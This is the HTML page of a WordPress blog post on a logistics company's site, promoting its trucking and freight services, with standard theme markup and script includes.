	<div class="container">
		<div class="row">
			<main class="col-xs-12  col-md-9" role="main">
				
				<article class="clearfix post-186 post type-post status-publish format-standard hentry category-storage category-trucking tag-shipping">
										<div class="meta-data">
	<time datetime="2015-05-06T14:50:48+00:00" class="meta-data__date">May 6, 2015</time>
	<span class="meta-data__separator">/</span>
	<span class="meta-data__author">By admin</span>
	<span class="meta-data__separator">/</span>
	<span class="meta-data__categories"> <a href="https://toplinetech.in/category/storage/" rel="category tag">Storage</a> &bull; <a href="https://toplinetech.in/category/trucking/" rel="category tag">Trucking</a></span><span class="meta-data__separator">/</span>	<span class="meta-data__tags"> <a href="https://toplinetech.in/tag/shipping/" rel="tag">Shipping</a></span><span class="meta-data__separator">/</span>	<span class="meta-data__comments"><a href="https://toplinetech.in/we-are-experienced-and-expert-in-the-business-of-logistics/#respond">0 Comments</a></span>
</div>
					<h1 class="hentry__title">We are experienced and expert in the business of logistics</h1>
					<div class="hentry__content">
						<p>We have the latest fleet of advanced green carriers that provides high fuel efficiency, expert and licensed team of drivers, expert team of technicians and logistic support team, and so on. Our trucking service ensures you best quality services at all times, and our customer support is second to none, ensuring you stay updated with the entire process.</p>
<p><span id="more-186"></span></p>
<p>Moving freight is a tough task that needs experience and expertise, because there is a lot at stack. Only the deliverables are not at stack here, but the commitment and trust. And, any mishap here can lead to the company having a bad market reputation, and would certainly impact the customer satisfaction it provides negatively.</p>
<p>However, when you hire our trucking services, you can be sure that we would take the entire burden of moving your freight on us, and proudly so. We are experienced and expert in the business of logistics and providing trucking services nationwide, and whether it is moving freight across the town or across the country, our fleet is ready to transport your deliverables, safely and securely to its destination, without costing you a fortune like previously. This would save you considerable amount of money, as well as effort. And, you would be able to focus on what you do best – manage and expand your business to provide better products, services and eventually, better customer satisfaction.</p>
<p>While, many companies choose to have its own fleet of trucks for moving freight and load, it can prove to be expensive as a whole for the company. This is because buying a fleet of trucks, maintaining it, hiring numerous staff for its smooth operation, having technicians available round the clock, getting approval and licenses, designing logistic routes, maintaining smooth process, meeting deadlines, and so on, can not only increase the operational costs of the company, but can also prove to be a burden in the long run.</p>
					</div>

					<!-- Multi Page in One Post -->
												<div id="comments" class="comments-post-186">
	
	
	
			<h2 class="comments__heading">Write a Comment</h2>
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/we-are-experienced-and-expert-in-the-business-of-logistics/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://toplinetech.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="col-xs-12  form-group"><label for="comment">Your comment<span class="required theme-clr">*</span></label><textarea id="comment" name="comment" class="form-control" rows="8" aria-required="true"></textarea></div></div><div class="row"><div class="col-xs-12  col-sm-6  form-group"><label for="author">First and Last name<span class="required theme-clr">*</span></label><input id="author" name="author" type="text" value="" class="form-control"  aria-required="true" required /></div></div>
<div class="row"><div class="col-xs-12  col-sm-6  form-group"><label for="email">E-mail Address<span class="required theme-clr">*</span></label><input id="email" name="email" type="email" value="" class="form-control"  aria-required="true" required /></div></div>
<div class="row"><div class="col-xs-12  col-sm-6  form-group"><label for="url">Website</label><input id="url" name="url" type="url" value="" class="form-control" /></div></div>
<p class="form-submit"><input name="submit" type="submit" id="comments-submit-button" class="submit  btn  btn-primary  text-uppercase" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='186' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
				</article>

				
			</main>

							<div class="col-xs-12  col-md-3">
					<div class="sidebar" role="complementary">
						<div class="widget  widget_search">
<form role="search" method="get" class="search-form" action="https://toplinetech.in/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<button type="submit" class="search-submit"><i class="fa  fa-lg  fa-search"></i></button>
</form>
</div>
		<div class="widget  widget_recent_entries">
		<h4 class="sidebar__headings">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://toplinetech.in/hello-world/">Hello world!</a>
									</li>
											<li>
					<a href="https://toplinetech.in/why-choose-our-warehousing-service-2/">Why choose our warehousing service?</a>
									</li>
											<li>
					<a href="https://toplinetech.in/top-benefits-of-hiring-our-trucking-service-2/">Top benefits of hiring our trucking service</a>
									</li>
											<li>
					<a href="https://toplinetech.in/logistic-service-providers-would-understand-your-business/">Logistic service providers would understand your business</a>
									</li>
											<li>
					<a href="https://toplinetech.in/our-trucking-service-ensures-you-best-quality-services-at-all-times/">Our trucking service ensures you best quality services at all times</a>
									</li>
					</ul>

		</div><div class="widget  widget_recent_comments"><h4 class="sidebar__headings">Recent Comments</h4><ul id="recentcomments"></ul></div><div class="widget  widget_archive"><h4 class="sidebar__headings">Archives</h4>
			<ul>
					<li><a href='https://toplinetech.in/2018/05/'>May 2018</a></li>
	<li><a href='https://toplinetech.in/2015/05/'>May 2015</a></li>
	<li><a href='https://toplinetech.in/2015/04/'>April 2015</a></li>
			</ul>

			</div><div class="widget  widget_categories"><h4 class="sidebar__headings">Categories</h4>
			<ul>
					<li class="cat-item cat-item-16"><a href="https://toplinetech.in/category/cargo/">Cargo</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://toplinetech.in/category/delivery/">Delivery</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://toplinetech.in/category/international/">International</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://toplinetech.in/category/logistic/">Logistic</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://toplinetech.in/category/moving/">Moving</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://toplinetech.in/category/shipping/">Shipping</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://toplinetech.in/category/storage/">Storage</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://toplinetech.in/category/transport/">Transport</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://toplinetech.in/category/trucking/">Trucking</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://toplinetech.in/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div class="widget  widget_meta"><h4 class="sidebar__headings">Meta</h4>
		<ul>
						<li><a href="https://toplinetech.in/wp-login.php">Log in</a></li>
			<li><a href="https://toplinetech.in/feed/">Entries feed</a></li>
			<li><a href="https://toplinetech.in/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
		<div class="widget  widget_recent_entries">
		<h4 class="sidebar__headings">RECENT POSTS</h4>
		<ul>
											<li>
					<a href="https://toplinetech.in/hello-world/">Hello world!</a>
									</li>
											<li>
					<a href="https://toplinetech.in/why-choose-our-warehousing-service-2/">Why choose our warehousing service?</a>
									</li>
											<li>
					<a href="https://toplinetech.in/top-benefits-of-hiring-our-trucking-service-2/">Top benefits of hiring our trucking service</a>
									</li>
											<li>
					<a href="https://toplinetech.in/logistic-service-providers-would-understand-your-business/">Logistic service providers would understand your business</a>
									</li>
											<li>
					<a href="https://toplinetech.in/our-trucking-service-ensures-you-best-quality-services-at-all-times/">Our trucking service ensures you best quality services at all times</a>
									</li>
					</ul>

		</div><div class="widget  widget_tag_cloud"><h4 class="sidebar__headings">TAG CLOUD</h4><div class="tagcloud"><a href="https://toplinetech.in/tag/benefits/" class="tag-cloud-link tag-link-27 tag-link-position-1" style="font-size: 8pt;" aria-label="Benefits (1 item)">Benefits</a>
<a href="https://toplinetech.in/tag/cargo/" class="tag-cloud-link tag-link-29 tag-link-position-2" style="font-size: 8pt;" aria-label="Cargo (1 item)">Cargo</a>
<a href="https://toplinetech.in/tag/logistic/" class="tag-cloud-link tag-link-31 tag-link-position-3" style="font-size: 10.4pt;" aria-label="logistic (2 items)">logistic</a>
<a href="https://toplinetech.in/tag/shipping/" class="tag-cloud-link tag-link-34 tag-link-position-4" style="font-size: 8pt;" aria-label="Shipping (1 item)">Shipping</a>
<a href="https://toplinetech.in/tag/tracking/" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 8pt;" aria-label="Tracking (1 item)">Tracking</a>
<a href="https://toplinetech.in/tag/trucking/" class="tag-cloud-link tag-link-39 tag-link-position-6" style="font-size: 12pt;" aria-label="Trucking (3 items)">Trucking</a>
<a href="https://toplinetech.in/tag/warehouse/" class="tag-cloud-link tag-link-42 tag-link-position-7" style="font-size: 10.4pt;" aria-label="Warehouse (2 items)">Warehouse</a></div>
</div><div class="widget  widget_categories"><h4 class="sidebar__headings">CATEGORIES</h4>
			<ul>
					<li class="cat-item cat-item-16"><a href="https://toplinetech.in/category/cargo/">Cargo</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://toplinetech.in/category/delivery/">Delivery</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://toplinetech.in/category/international/">International</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://toplinetech.in/category/logistic/">Logistic</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://toplinetech.in/category/moving/">Moving</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://toplinetech.in/category/shipping/">Shipping</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://toplinetech.in/category/storage/">Storage</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://toplinetech.in/category/transport/">Transport</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://toplinetech.in/category/trucking/">Trucking</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://toplinetech.in/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div>					</div>
				</div>
			
		</div>
	</div>


	<footer class="footer" role="contentinfo">
				<div class="footer-top">
			<div class="container">
				<div class="row">
					<div class="col-xs-12  col-md-4"><div class="widget  widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-1723 size-full" src="https://toplinetech.in/wp-content/uploads/2019/02/1234.png" alt="" width="272" height="56" srcset="https://toplinetech.in/wp-content/uploads/2019/02/1234.png 272w, https://toplinetech.in/wp-content/uploads/2019/02/1234-270x56.png 270w" sizes="auto, (max-width: 272px) 100vw, 272px" /></p>
<p>Topline Technologies Inc<br />
No.11, Ground and first floor,12th I main road, Muthyalanagar, Bangalore<br />
560054</p>
<p><span class="uavc-list-desc ult-responsive" data-ultimate-target="#list-icon-wrap-5149 .uavc-list-desc" data-responsive-json-new="{&quot;font-size&quot;:&quot;&quot;,&quot;line-height&quot;:&quot;&quot;}"><strong>mail: </strong>info@toplinetech.in</span></p>
<div id="list-icon-wrap-4428" class="uavc-list-content"><span class="uavc-list-desc ult-responsive" data-ultimate-target="#list-icon-wrap-4428 .uavc-list-desc" data-responsive-json-new="{&quot;font-size&quot;:&quot;&quot;,&quot;line-height&quot;:&quot;&quot;}"> <strong>Mobile :</strong> 9886040553</span></div>
</div>
		</div></div><div class="widget_text col-xs-12  col-md-2"><div class="widget_text widget  widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3886.899170985258!2d77.54344571482274!3d13.042089590809631!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x0!2zMTPCsDAyJzMxLjUiTiA3N8KwMzInNDQuMyJF!5e0!3m2!1sen!2sin!4v1552719502589" width="800" height="300" frameborder="0" style="border:0" allowfullscreen></iframe></div></div></div>				</div>
			</div>
		</div>
				<div class="footer-bottom">
			<div class="container">
				<div class="footer-bottom__left">
									</div>
				<div class="footer-bottom__right">
					Copyright © Topline Technologies Inc., All rights reserved.				</div>
			</div>
		</div>
	</footer>
	</div><!-- end of .boxed-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cargopress-pt-NULLED\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://toplinetech.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://toplinetech.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://toplinetech.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/toplinetech.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://toplinetech.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://toplinetech.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="cargopress-main-js-extra">
/* <![CDATA[ */
var CargoPressVars = {"pathToTheme":"https:\/\/toplinetech.in\/wp-content\/themes\/cargopress-pt-NULLED"};
/* ]]> */
</script>
<script type="text/javascript" src="https://toplinetech.in/wp-content/themes/cargopress-pt-NULLED/assets/js/main.min.js?ver=1.11.1" id="cargopress-main-js"></script>
<script type="text/javascript" src="https://toplinetech.in/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://toplinetech.in/wp-content/themes/cargopress-pt-NULLED/vendor/proteusthemes/wai-aria-walker-nav-menu/wai-aria.js" id="wp-wai-aria-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 21:27:07 -->